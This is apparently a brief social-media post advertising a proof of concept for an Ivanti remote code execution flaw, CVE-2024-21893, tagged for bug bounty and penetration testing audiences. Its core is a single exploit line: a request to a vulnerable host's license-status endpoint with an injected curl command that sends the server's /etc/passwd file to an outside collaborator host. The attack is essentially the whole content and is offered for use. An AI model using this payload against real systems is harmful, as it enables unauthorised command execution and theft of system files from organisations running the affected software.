 CVE-2024-21893 Ivanti RCE.

POC code:
https[:]//[vulnerable IP]/api/v1/license/keys-status/;curl -X POST -d @/etc/passwd burpcollob.com

#cve #bugbounty #penetrationtesting #penetrationtester #hacking #hacker